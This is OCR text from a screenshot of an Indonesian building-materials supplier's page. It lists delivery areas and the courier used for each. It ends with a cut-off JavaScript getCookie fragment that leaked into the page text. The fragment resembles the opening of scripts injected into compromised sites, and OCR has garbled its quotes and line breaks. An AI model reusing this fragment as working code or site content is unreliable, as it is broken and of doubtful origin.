
Area pengiriman dari
supplier bahan bangunan
,
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(Expedisi Multi Express)
Jawa barat, jawa tengah, Surabaya, Malang
.(Expedisi
Wibowo)
Semarang.
(Expedisi Maju Makmur)
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?